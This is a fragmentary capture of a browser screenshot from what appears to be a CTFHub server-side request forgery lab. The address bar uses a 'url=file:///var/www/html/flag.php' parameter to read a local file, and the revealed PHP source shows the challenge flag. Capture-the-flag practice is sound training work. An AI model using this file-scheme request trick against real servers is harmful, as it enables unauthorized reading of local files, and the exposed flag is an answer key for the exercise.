 不安全 challenge-aad86e53e0aa9832.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php 点此搜索
???
欢迎 元素 控制台 源代码 网络
?url=file:///va.../html/flag.php
top
ch...
?...
篡...
1 <?php
2
3 // Flag is ctfhub{381b765b9f4b42b05d4ff235}
4
5 ?>
6
7 ???